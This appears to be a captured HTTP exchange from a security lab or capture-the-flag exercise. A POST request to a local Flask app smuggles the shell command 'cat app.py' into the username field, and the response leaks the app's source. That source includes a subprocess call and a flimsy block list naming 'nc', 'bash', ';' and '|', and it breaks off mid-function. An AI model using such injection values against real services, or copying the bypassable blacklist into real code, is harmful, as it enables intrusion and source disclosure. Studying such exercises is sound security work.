 1 POST /?username=cat%20app.py&password=aaa HTTP/1.1
2 Host: 192.168.118.196:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.118.196:5000/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 :
13
14
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 719
4 Server: Werkzeug/0.16.0 Python/3.6.9
5 Date: Fri, 13 Nov 2020 08:35:47 GMT
6
7 import subprocess
8 from flask import Flask, request
9
10
11 app = Flask(__name__)
12 app.secret_key = "key"
13
14
15 RCE = ["|", "*", "^", "$", ";", "nc", "bash", "bin", "eval",
"python"]
16
17
18 def validate(cmd):
19 try:
20 for i in RCE:
21 if i in cmd: